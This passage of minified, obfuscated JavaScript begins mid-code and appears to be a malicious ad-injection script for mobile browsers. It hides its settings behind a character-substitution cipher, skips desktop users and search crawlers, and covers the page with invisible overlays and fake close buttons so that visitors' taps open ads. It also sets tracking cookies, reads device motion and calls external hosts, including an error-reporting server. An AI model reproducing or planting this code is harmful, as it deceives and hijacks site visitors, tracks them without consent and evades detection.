!important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;